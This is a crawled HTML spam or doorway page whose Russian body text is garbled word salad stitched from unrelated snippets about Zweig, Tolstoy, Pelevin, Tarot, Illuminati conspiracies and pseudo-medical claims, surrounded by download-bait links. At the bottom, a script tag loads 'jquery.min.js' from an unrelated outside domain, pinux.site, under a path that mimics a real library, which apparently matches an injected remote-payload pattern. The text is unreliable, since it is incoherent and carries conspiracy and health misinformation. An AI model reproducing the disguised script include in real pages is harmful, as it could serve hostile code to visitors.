

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kniga-smyatenie-chuvstv.html
body_size: 4714
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга смятение чувств - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга смятение чувств</h2>
                            </header>
                            <p>Психологические причины болезней. Лууле Вилма «Болезнь, физическое страдание человека, есть состояние, при котором негативность энергии превысила критическую черту Огромное спасибо администраторам, за возможность прочитать этот замечательный рассказ. Цвейг тяжело переживал надвигавшуюся европейскую катастрофу. Вот почему столь элегична его заключительная мемуарная книга «Вчерашний мир»: прежний мир исчез Искусство для итальянского художника было средством познания мира. Многие его зарисовки служат иллюстрацией научного труда, и в то же время это произведения высокого искусства. В книгу вошли первый и второй тома романа `Война и мир` - одного из самых знаменитых произведений литературы xix века. 
Лого Иллюминатов и масонов с пирамидой и всевидящим оком Люцифера, используемое на однодолларовой купюре США по указу президента Рузвельта в соответствии с настояниями Николая Рериха. Прежде всего, огромное уважение вызывает у меня смелость самой идеи – театральная постановка Экклезиаста. Виктор Пелевин Священная книга оборотня. Комментарий эксперта. Настоящий текст, известный также под названием «А Хули», является неумелой литературной подделкой, изготовленной. 
«Отель „Гранд Будапешт“» (англ. The Grand Budapest Hotel) — кинофильм Уэса Андерсона по мотивам рассказов Стефана Цвейга с Рэйфом Файнсом и Тони Револори в главных ролях. Над вечерним городом бушевала гроза, и полуподвал разрушенного дома, в котором обосновался Тимм, снова залило водой. Наука говорит, что романтическая любовь может длиться, и гораздо дольше, чем мы думаем. Чтобы читать онлайн книгу Гранатовый браслет перейдите по указанной ссылке. Приятного. Стефан Цвейг (нем. Stefan Zweig — Штефан Цвайг; 28 ноября 1881 — 22 февраля 1942) — австрийский. Искусство для итальянского художника было средством познания мира. Многие его зарисовки. Книга Война и мир. Том 1-2 - читать онлайн, бесплатно. Автор: Лев Толстой. 
Прежде всего, огромное уважение вызывает у меня смелость самой идеи – театральная. Виктор Пелевин Священная книга оборотня. Комментарий эксперта. Настоящий текст, известный. О Квантовом Переходе, Новом Мировом Порядке, Иллюминатах, Сио-Нацизме и Фашизме, Масонах. Следующий день, для Тимма начался со все возрастающего чувства тревоги, поселившейся. Может быть, книга эта – дерзость? Воспитывая детей, нынешние родители воспитывают будущую. Также в дубляже принимали участие Марина Гладкая, Андрей Кузнецов, Максим Сергеев, Елена. Онлайн гадание на картах Таро - 400 раскладов. Гадания Таро на отношения, на любовь 
Эта готическая драма, неоднократно воплощавшаяся на экране, рассказывает историю двух. Электронно-библиотечная система БиблиоРоссика - современная ЭБС, содержащая более 16000. Поэма Василий Теркин - поистине редкая книга План: 1. Особенности военной. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Лента поэзии - новый проект Марка Розовского, для Старой сцены театра У Никитских ворот. 
Тихий провинциальный французский городок времен Второй мировой войны. В дом, где живет. Книга посвящена психологии зависимости от психоактивных веществ (алкоголизм, наркомания. В мире еще никогда не было такого изобилия, как сегодня. Цари и императоры желали бы есть. Т-тема - группа посвящена трансгендерности в различных ее проявлениях, и просто общению. Как исправить свой позвоночник? Конечно же сначала, нужно устранить причины, которые ведут. Брайони – тринадцатилетняя девочка, обладающая талантом писателя и мечтающая стать. Мы все так привыкли воспринимать болезни в их традиционном виде, пить таблетки, и чуть что. Стихи о глазах. Стихи современных авторов. Самая полная подборка стихов про глаза. 
У вас проблемы с кожей? Рассмотрим метафизические (тонкие, ментальные, эмоциональные. Вы можете посмотреть дораму Лёгкая улыбка покоряет мир Фильм полностью легко и удобно. Все. КИМы по русскому языку включают в себя материал, изучаемые в школе в 10-11 классах. Исцели себя сам. Луиза Хей (книги)(здороьве)(психология)(лечение) Благодаря. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-nevedenie-otca-brauna-audiokniga.html">Неведение отца брауна аудиокнига</a></li>
                                <li><a href="hyr-mod-dlya-farming-simulator-2015-kamaz-4310.html">Мод для farming simulator 2015 камаз 4310</a></li>
                                <li><a href="hyr-cheat-engine-kak-polzovatsya-video.html">Cheat engine как пользоваться видео</a></li>
                                <li><a href="hyr-skachat-pesnyu-joe-budden.html">Скачать песню joe budden</a></li>
                                <li><a href="hyr-skachat-film-stalnoy-kulak.html">Скачать фильм стальной кулак</a></li>
                                <li><a href="hyr-pesnya-yascher-skachat.html">Песня ящер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-domodedovo-palma-de-mayorka-raspisanie.html">Домодедово пальма де майорка расписание</a></li>
                                            <li><a href="hyr-toyota-corolla-fielder-rukovodstvo-po-ekspluatacii-skachat.html">Toyota corolla fielder руководство по эксплуатации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-igra-tachki-skachat-dlya-pk.html">Игра тачки скачать для пк</a></li>
                                            <li><a href="hyr-natalya-pravdina-kniga-mne-vsegda-vezet-skachat.html">Наталья правдина книга мне всегда везет скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-prezentaciya-mir-vizantiyskoy-kultury-mhk-10-klass.html">Презентация мир византийской культуры мхк 10 класс</a></li>
                                            <li><a href="hyr-pesnya-tanec-malenkih-utyat-skachat-besplatno.html">Песня танец маленьких утят скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-nayti-knigu-garri-potter.html">Найти книгу гарри поттер</a></li>
                                            <li><a href="hyr-knigi-pro-rozhdestvo-chitat-onlayn.html">Книги про рождество читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
